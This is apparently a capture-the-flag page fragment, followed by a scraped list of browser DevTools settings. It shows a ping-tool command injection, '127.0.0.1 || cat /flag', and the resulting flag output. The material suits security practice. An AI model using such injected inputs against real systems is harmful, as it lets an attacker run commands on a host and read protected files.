 试着Ping一下吧
127.0.0.1 || cat /flag
PING
PING 127.0.0.1 (127.0.0.1): 56 data bytes
flag=NSSCTF{020daf65-4eb6-45c4-986e-af20522636ee}
Enable JavaScript source maps
Enable tab moves focus
Detect indentation
Autocompletion
Bracket matching
Code folding
anels
Show whitespace characters:
None
Enable network request blocking
Disable cache (while DevTools is open)
Color-code resource types
Group network log by frame
Force ad blocking on this site
Performance
Show native functions in JS Profile
Flamechart mouse wheel action:
Persistence
Enable Local Overrides
Debugger
Disable JavaScript
Disable async stack traces
Global
Auto-open DevTools for popups